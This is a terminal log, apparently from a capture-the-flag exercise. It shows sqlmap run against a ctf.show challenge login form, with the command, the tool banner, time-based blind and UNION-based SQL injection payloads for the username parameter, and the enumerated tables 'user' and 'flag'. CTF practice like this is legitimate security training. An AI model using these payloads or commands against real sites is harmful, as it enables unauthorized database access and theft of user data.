 ┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -u "https://aabfa73c-e7ca-430b-9f80-aa46de3148ba.challenge.ctf.show/" --data="username=username&password=password" -D web2 --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.4#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
elopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:34:27 /2025-09-02/
[00:34:27] [INFO] resuming back-end DBMS 'mysql'
[00:34:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6907 FROM (SELECT(SLEEP(5)))ZKef) AND 'Jdvz'='Jdvz&password=
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x71766a6b71,0x5975687a686f49744f564a7441636a5170556e6c6c544468755a4c4a6c6868527267507
---
[00:34:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 7.3.11
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:34:28] [INFO] fetching tables for database: 'web2'
Database: web2
[2 tables]
+------+
| user |
| flag |
+------+